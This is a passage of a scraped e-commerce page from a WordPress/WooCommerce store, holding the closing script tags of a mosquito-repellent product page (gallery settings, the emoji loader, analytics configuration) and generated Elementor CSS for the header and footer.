var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://afsstore.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://afsstore.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://afsstore.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>

// 	let list = document.getElementsByClassName('elementor-icon-list-text');
//     let icon = document.getElementsByClassName('elementor-icon-list-icon');
	jQuery('.elementor-icon-list-text:empty').closest('li').hide();

	
	
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://afsstore.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://afsstore.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":234185262,"store_id":"eba2efe1-521b-4a84-9ff6-2832fcc5f0b7","ui":null,"url":"https://afsstore.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"AED","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Sports and Outdoors","Mosquito Repellant"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
			</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://afsstore.com/wp-content/uploads/elementor/css/post-481.css?ver=1768994736
body_size: 1916
content:
.elementor-481 .elementor-element.elementor-element-2717f1ad > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-481 .elementor-element.elementor-element-2717f1ad:not(.elementor-motion-effects-element-type-background), .elementor-481 .elementor-element.elementor-element-2717f1ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-481 .elementor-element.elementor-element-2717f1ad > .elementor-container{max-width:1300px;}.elementor-481 .elementor-element.elementor-element-2717f1ad{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;z-index:100;}.elementor-481 .elementor-element.elementor-element-2717f1ad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-481 .elementor-element.elementor-element-6ef8fba5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-481 .elementor-element.elementor-element-9d97415{text-align:start;}.elementor-481 .elementor-element.elementor-element-9d97415 img{width:70px;}.elementor-481 .elementor-element.elementor-element-508b6031 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-481 .elementor-element.elementor-element-6817458 > .elementor-widget-container{background-color:#FFFCFC;}.elementor-481 .elementor-element.elementor-element-0cee14d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-481 .elementor-element.elementor-element-dc03a5f{z-index:110;--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;}.elementor-481 .elementor-element.elementor-element-dc03a5f .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:25px;font-weight:600;}.elementor-481 .elementor-element.elementor-element-dc03a5f .elementor-nav-menu--main .elementor-item{color:#464545;fill:#464545;padding-left:12px;padding-right:12px;padding-top:9px;padding-bottom:9px;}.elementor-481 .elementor-element.elementor-element-dc03a5f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-481 .elementor-element.elementor-element-dc03a5f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-481 .elementor-element.elementor-element-dc03a5f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-481 .elementor-element.elementor-element-dc03a5f .elementor-nav-menu--main .elementor-item:focus{color:#ED3833;fill:#ED3833;}.elementor-481 .elementor-element.elementor-element-dc03a5f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ED3833;}.elementor-481 .elementor-element.elementor-element-dc03a5f .elementor-nav-menu--dropdown a, .elementor-481 .elementor-element.elementor-element-dc03a5f .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-481 .elementor-element.elementor-element-dc03a5f .elementor-nav-menu--dropdown{background-color:#000000;border-radius:10px 10px 10px 10px;}.elementor-481 .elementor-element.elementor-element-dc03a5f .elementor-nav-menu--dropdown a:hover,
					.elementor-481 .elementor-element.elementor-element-dc03a5f .elementor-nav-menu--dropdown a:focus,
					.elementor-481 .elementor-element.elementor-element-dc03a5f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-481 .elementor-element.elementor-element-dc03a5f .elementor-nav-menu--dropdown a.highlighted,
					.elementor-481 .elementor-element.elementor-element-dc03a5f .elementor-menu-toggle:hover,
					.elementor-481 .elementor-element.elementor-element-dc03a5f .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-481 .elementor-element.elementor-element-dc03a5f .elementor-nav-menu--dropdown a:hover,
					.elementor-481 .elementor-element.elementor-element-dc03a5f .elementor-nav-menu--dropdown a:focus,
					.elementor-481 .elementor-element.elementor-element-dc03a5f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-481 .elementor-element.elementor-element-dc03a5f .elementor-nav-menu--dropdown a.highlighted{background-color:#34328F;}.elementor-481 .elementor-element.elementor-element-dc03a5f .elementor-nav-menu--dropdown .elementor-item, .elementor-481 .elementor-element.elementor-element-dc03a5f .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-481 .elementor-element.elementor-element-dc03a5f .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:10px;border-top-right-radius:10px;}.elementor-481 .elementor-element.elementor-element-dc03a5f .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-481 .elementor-element.elementor-element-59bf2bf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-481 .elementor-element.elementor-element-59bf2bf > .elementor-container{max-width:1300px;}.elementor-481 .elementor-element.elementor-element-59bf2bf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1;}.elementor-481 .elementor-element.elementor-element-59bf2bf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-481 .elementor-element.elementor-element-e76e131{text-align:start;}.elementor-481 .elementor-element.elementor-element-e76e131 img{width:70px;}.elementor-481 .elementor-element.elementor-element-5943c7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-481 .elementor-element.elementor-element-8e7850e .elementor-icon-wrapper{text-align:center;}.elementor-481 .elementor-element.elementor-element-8e7850e.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-481 .elementor-element.elementor-element-8e7850e.elementor-view-framed .elementor-icon, .elementor-481 .elementor-element.elementor-element-8e7850e.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-481 .elementor-element.elementor-element-8e7850e.elementor-view-framed .elementor-icon, .elementor-481 .elementor-element.elementor-element-8e7850e.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-481 .elementor-element.elementor-element-1143d8ba > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-481 .elementor-element.elementor-element-1143d8ba:not(.elementor-motion-effects-element-type-background), .elementor-481 .elementor-element.elementor-element-1143d8ba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#383838;}.elementor-481 .elementor-element.elementor-element-1143d8ba > .elementor-container{max-width:1300px;}.elementor-481 .elementor-element.elementor-element-1143d8ba{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 60px 10px 60px;z-index:100;}.elementor-481 .elementor-element.elementor-element-1143d8ba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-481 .elementor-element.elementor-element-2810f2d .elementor-menu-toggle{margin-left:auto;background-color:#CF3032;}.elementor-481 .elementor-element.elementor-element-2810f2d .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;}.elementor-481 .elementor-element.elementor-element-2810f2d .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:12px;padding-right:12px;padding-top:9px;padding-bottom:9px;}.elementor-481 .elementor-element.elementor-element-2810f2d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-481 .elementor-element.elementor-element-2810f2d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-481 .elementor-element.elementor-element-2810f2d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-481 .elementor-element.elementor-element-2810f2d .elementor-nav-menu--main .elementor-item:focus{color:#ED3833;fill:#ED3833;}.elementor-481 .elementor-element.elementor-element-2810f2d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ED3833;}.elementor-481 .elementor-element.elementor-element-2810f2d .elementor-nav-menu--dropdown a, .elementor-481 .elementor-element.elementor-element-2810f2d .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-481 .elementor-element.elementor-element-2810f2d .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-481 .elementor-element.elementor-element-2810f2d .elementor-nav-menu--dropdown a:hover,
					.elementor-481 .elementor-element.elementor-element-2810f2d .elementor-nav-menu--dropdown a:focus,
					.elementor-481 .elementor-element.elementor-element-2810f2d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-481 .elementor-element.elementor-element-2810f2d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-481 .elementor-element.elementor-element-2810f2d .elementor-menu-toggle:hover,
					.elementor-481 .elementor-element.elementor-element-2810f2d .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-481 .elementor-element.elementor-element-2810f2d .elementor-nav-menu--dropdown a:hover,
					.elementor-481 .elementor-element.elementor-element-2810f2d .elementor-nav-menu--dropdown a:focus,
					.elementor-481 .elementor-element.elementor-element-2810f2d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-481 .elementor-element.elementor-element-2810f2d .elementor-nav-menu--dropdown a.highlighted{background-color:#000000;}.elementor-481 .elementor-element.elementor-element-2810f2d .elementor-nav-menu--dropdown .elementor-item, .elementor-481 .elementor-element.elementor-element-2810f2d .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-481 .elementor-element.elementor-element-2810f2d div.elementor-menu-toggle{color:#FFFFFF;}.elementor-481 .elementor-element.elementor-element-2810f2d div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-481 .elementor-element.elementor-element-08de37c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-481 .elementor-element.elementor-element-08de37c:not(.elementor-motion-effects-element-type-background), .elementor-481 .elementor-element.elementor-element-08de37c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#383838;}.elementor-481 .elementor-element.elementor-element-08de37c > .elementor-container{max-width:1300px;}.elementor-481 .elementor-element.elementor-element-08de37c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 60px 10px 60px;z-index:10;}.elementor-481 .elementor-element.elementor-element-08de37c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-481 .elementor-element.elementor-element-95122e1 .elementor-menu-toggle{margin-left:auto;background-color:#000000;}.elementor-481 .elementor-element.elementor-element-95122e1 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;}.elementor-481 .elementor-element.elementor-element-95122e1 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:28px;padding-right:28px;padding-top:11px;padding-bottom:11px;}.elementor-481 .elementor-element.elementor-element-95122e1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-481 .elementor-element.elementor-element-95122e1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-481 .elementor-element.elementor-element-95122e1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-481 .elementor-element.elementor-element-95122e1 .elementor-nav-menu--main .elementor-item:focus{color:#ED3833;fill:#ED3833;}.elementor-481 .elementor-element.elementor-element-95122e1 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ED3833;}.elementor-481 .elementor-element.elementor-element-95122e1 .elementor-nav-menu--dropdown a, .elementor-481 .elementor-element.elementor-element-95122e1 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-481 .elementor-element.elementor-element-95122e1 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-481 .elementor-element.elementor-element-95122e1 .elementor-nav-menu--dropdown a:hover,
					.elementor-481 .elementor-element.elementor-element-95122e1 .elementor-nav-menu--dropdown a:focus,
					.elementor-481 .elementor-element.elementor-element-95122e1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-481 .elementor-element.elementor-element-95122e1 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-481 .elementor-element.elementor-element-95122e1 .elementor-menu-toggle:hover,
					.elementor-481 .elementor-element.elementor-element-95122e1 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-481 .elementor-element.elementor-element-95122e1 .elementor-nav-menu--dropdown a:hover,
					.elementor-481 .elementor-element.elementor-element-95122e1 .elementor-nav-menu--dropdown a:focus,
					.elementor-481 .elementor-element.elementor-element-95122e1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-481 .elementor-element.elementor-element-95122e1 .elementor-nav-menu--dropdown a.highlighted{background-color:#454545;}.elementor-481 .elementor-element.elementor-element-95122e1 .elementor-nav-menu--dropdown .elementor-item, .elementor-481 .elementor-element.elementor-element-95122e1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-481 .elementor-element.elementor-element-95122e1 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-481 .elementor-element.elementor-element-95122e1 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-481 .elementor-element.elementor-element-e989dc4{width:20%;}.elementor-481 .elementor-element.elementor-element-d32b663{width:80%;}}@media(max-width:1024px){.elementor-481 .elementor-element.elementor-element-2717f1ad{padding:20px 20px 20px 20px;}.elementor-481 .elementor-element.elementor-element-9d97415{width:var( --container-widget-width, 90px );max-width:90px;--container-widget-width:90px;--container-widget-flex-grow:0;}.elementor-481 .elementor-element.elementor-element-508b6031 > .elementor-element-populated{padding:0px 0px 0px 70px;}.elementor-481 .elementor-element.elementor-element-0cee14d > .elementor-element-populated{padding:0px 0px 0px 70px;}.elementor-481 .elementor-element.elementor-element-59bf2bf{padding:20px 20px 20px 20px;}.elementor-481 .elementor-element.elementor-element-e76e131{width:var( --container-widget-width, 90px );max-width:90px;--container-widget-width:90px;--container-widget-flex-grow:0;}.elementor-481 .elementor-element.elementor-element-5943c7b > .elementor-element-populated{padding:0px 0px 0px 70px;}.elementor-481 .elementor-element.elementor-element-8e7850e .elementor-icon-wrapper{text-align:end;}.elementor-481 .elementor-element.elementor-element-8e7850e .elementor-icon{font-size:33px;}.elementor-481 .elementor-element.elementor-element-8e7850e .elementor-icon svg{height:33px;}.elementor-481 .elementor-element.elementor-element-1143d8ba{padding:10px 20px 10px 20px;}.elementor-481 .elementor-element.elementor-element-08de37c{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-481 .elementor-element.elementor-element-2717f1ad{padding:10px 20px 10px 20px;}.elementor-481 .elementor-element.elementor-element-6ef8fba5{width:100%;}.elementor-481 .elementor-element.elementor-element-6ef8fba5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-481 .elementor-element.elementor-element-9d97415{text-align:center;}.elementor-481 .elementor-element.elementor-element-9d97415 img{width:18%;}.elementor-481 .elementor-element.elementor-element-455237d{width:50%;}.elementor-481 .elementor-element.elementor-element-455237d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-481 .elementor-element.elementor-element-508b6031{width:50%;}.elementor-481 .elementor-element.elementor-element-508b6031 > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-481 .elementor-element.elementor-element-0cee14d{width:50%;}.elementor-481 .elementor-element.elementor-element-0cee14d > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-481 .elementor-element.elementor-element-59bf2bf{padding:10px 12px 10px 12px;}.elementor-481 .elementor-element.elementor-element-3232b3e{width:50%;}.elementor-481 .elementor-element.elementor-element-3232b3e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-481 .elementor-element.elementor-element-e76e131{text-align:start;}.elementor-481 .elementor-element.elementor-element-e76e131 img{width:55px;}.elementor-481 .elementor-element.elementor-element-5943c7b{width:50%;}.elementor-481 .elementor-element.elementor-element-5943c7b > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-481 .elementor-element.elementor-element-8e7850e{z-index:100;}.elementor-481 .elementor-element.elementor-element-8e7850e .elementor-icon-wrapper{text-align:end;}.elementor-481 .elementor-element.elementor-element-8e7850e .elementor-icon{font-size:33px;}.elementor-481 .elementor-element.elementor-element-8e7850e .elementor-icon svg{height:33px;}.elementor-481 .elementor-element.elementor-element-1143d8ba{padding:10px 12px 10px 12px;z-index:200;}.elementor-481 .elementor-element.elementor-element-e989dc4{width:85%;}.elementor-481 .elementor-element.elementor-element-d32b663{width:15%;}.elementor-481 .elementor-element.elementor-element-2810f2d{--nav-menu-icon-size:30px;}.elementor-481 .elementor-element.elementor-element-2810f2d .elementor-menu-toggle{border-width:0px;border-radius:44px;}.elementor-481 .elementor-element.elementor-element-08de37c{padding:10px 20px 10px 20px;}.elementor-481 .elementor-element.elementor-element-32ba9f4{width:15%;}.elementor-481 .elementor-element.elementor-element-95122e1{--nav-menu-icon-size:30px;}.elementor-481 .elementor-element.elementor-element-95122e1 .elementor-menu-toggle{border-width:0px;border-radius:44px;}}@media(max-width:1024px) and (min-width:768px){.elementor-481 .elementor-element.elementor-element-6ef8fba5{width:30%;}.elementor-481 .elementor-element.elementor-element-455237d{width:50%;}.elementor-481 .elementor-element.elementor-element-508b6031{width:45%;}.elementor-481 .elementor-element.elementor-element-0cee14d{width:70%;}.elementor-481 .elementor-element.elementor-element-3232b3e{width:30%;}.elementor-481 .elementor-element.elementor-element-5943c7b{width:40%;}}

--- FILE ---
content_type: text/css
request_url: https://afsstore.com/wp-content/uploads/elementor/css/post-717.css?ver=1768994736
body_size: 2321
content:
.elementor-717 .elementor-element.elementor-element-edab724:not(.elementor-motion-effects-element-type-background), .elementor-717 .elementor-element.elementor-element-edab724 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#181818;}.elementor-717 .elementor-element.elementor-element-edab724 > .elementor-container{max-width:1300px;}.elementor-717 .elementor-element.elementor-element-edab724{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-717 .elementor-element.elementor-element-edab724 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-717 .elementor-element.elementor-element-0eca761{text-align:start;}.elementor-717 .elementor-element.elementor-element-0eca761 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;line-height:1.5em;color:#FFFFFF;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-717 .elementor-element.elementor-element-c1949a5 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-717 .elementor-element.elementor-element-c1949a5 .elementor-nav-menu--main .elementor-item{color:#FCFAFA;fill:#FCFAFA;padding-left:1px;padding-right:1px;padding-top:9px;padding-bottom:9px;}.elementor-717 .elementor-element.elementor-element-c1949a5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-717 .elementor-element.elementor-element-c1949a5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-717 .elementor-element.elementor-element-c1949a5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-717 .elementor-element.elementor-element-c1949a5 .elementor-nav-menu--main .elementor-item:focus{color:#ED3833;fill:#ED3833;}.elementor-717 .elementor-element.elementor-element-c1949a5 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ED3833;}.elementor-717 .elementor-element.elementor-element-c1949a5 .elementor-nav-menu--dropdown a, .elementor-717 .elementor-element.elementor-element-c1949a5 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-717 .elementor-element.elementor-element-c1949a5 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-717 .elementor-element.elementor-element-c1949a5 .elementor-nav-menu--dropdown .elementor-item, .elementor-717 .elementor-element.elementor-element-c1949a5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-717 .elementor-element.elementor-element-0f4b5f9{text-align:start;}.elementor-717 .elementor-element.elementor-element-0f4b5f9 .elementor-heading-title{font-family:"Poppins", 